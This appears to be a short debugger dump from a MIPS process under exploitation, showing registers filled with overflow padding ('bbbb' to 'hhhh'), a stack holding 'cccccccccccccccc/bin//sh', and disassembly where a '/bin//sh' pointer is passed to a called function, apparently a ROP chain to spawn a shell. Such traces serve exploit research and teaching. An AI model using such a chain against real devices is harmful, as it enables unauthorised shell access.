 *T9 0x7f76c8c0 ◂— b 0x7f76c8d8 /* 0x10000005 */
S0 0x7f78b200 ◂— lui $gp, 2 /* 0x3c1c0002 */
S1 0x7f74d9cc ◂— addiu $s5, $sp, 0x10 /* 0x27b50010 */
S2 0x62626262 ('bbbb')
S3 0x63636363 ('cccc')
S4 0x64646464 ('dddd')
S5 0x7fffec20 ◂— '/bin//sh'
S6 0x66666666 ('ffff')
S7 0x67676767 ('gggg')
S8 0x68686868 ('hhhh')
FP 0x0
SP 0x7fffec10 ◂— 'cccccccccccccccc/bin//sh'
*PC 0x7f74d9e4 ◂— lw $gp, 0x10($fp) /* 0x8fdc0010 */
[ DISASM ]
0x7f74d9d0 move $a1, $s3
0x7f74d9d4 move $a2, $s1
0x7f74d9d8 move $t9, $s0
0x7f74d9dc jalr $t9
0x7f74d9e0 move $a0, $s5
► 0x7f74d9e4 lw $gp, 0x10($fp)
0x7f74d9e8 move $a0, $v0
0x7f74d9ec lw $a1, -0x7fac($gp)
0x7f74d9f0 addiu $a2, $zero, 1
0x7f74d9f4 move $t9, $s0
0x7f74d9f8 jalr $t9
[ STACK ]
00:0000│ sp 0x7fffec10 ◂— 'cccccccccccccccc/bin//sh'
... ↓ 3 skipped
04:0010│ s5 0x7fffec20 ◂— '/bin//sh'
05:0014│ 0x7fffec24 ◂— '//sh'
06:0018│ 0x7fffec28 ◂— 0
07:001c│ 0x7fffec2c ◂— 0
[ BACKTRACE ]
► f 0 0x7f74d9e4